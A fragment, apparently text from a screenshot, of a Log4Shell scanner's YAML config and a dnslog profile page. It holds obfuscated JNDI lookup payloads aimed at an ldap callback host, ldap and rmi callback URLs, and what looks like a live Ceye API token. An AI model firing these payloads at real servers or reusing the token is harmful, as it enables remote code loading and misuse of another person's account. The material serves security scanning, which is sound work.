 Hyug
Profile
jnon.log. .top
2XygAWm3C65NlFo4wOzo0Ef86IsjBDi52VO9gzG86V90cnP
ldap://log. .top:2333/jnon/
rmi://log. .top:2333/jnon/
No Data
239 - "${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://dnslog-url/t}"
240 - "${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://dnslog-url/t}"
241
242 # dnsLog模块
243 dnsLogModule:
244 # 提供商
245 # 声明使用 DnsLogModule.ExtensionMethod 的哪个类,为该扩展提供服务
246 # 目前集成方法:
247 # DnsLogCn = http://dnslog.cn的接口
248 # BurpDnsLog = burp自带的dnslog接口
249 # Ceye = http://ceye.io的接口
250 provider: "Ceye"
251 # 其它数据,用于一些需要验证接口取值使用的
252 # 注意: key=value;为一个参数
253 # 例如:
254 # a=1; b=2; c=3;
255 # Ceye的配置等于: token=xxx;Identifier=xxxx.ceye.io;
256 other: "token=2XygAWm3C65NlFo4wOzo0Ef86IsjBDi52VO9gzG86V90cnP;Identifier=jnon.log. .top;"
YAML Ain't Markup Language length : 6,115 lines : 256 Ln : 256 Col : 64 Pos : 6,077 Unix (LF)